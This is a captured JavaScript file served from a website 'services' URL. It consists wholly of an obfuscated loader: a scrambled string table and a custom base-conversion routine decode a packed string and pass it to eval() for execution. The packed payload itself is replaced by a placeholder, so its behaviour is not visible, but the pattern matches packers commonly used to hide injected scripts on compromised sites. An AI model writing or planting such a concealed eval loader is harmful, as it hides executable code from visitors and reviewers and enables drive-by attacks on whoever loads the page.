

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1950
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"qUANTBprf",43,3,9))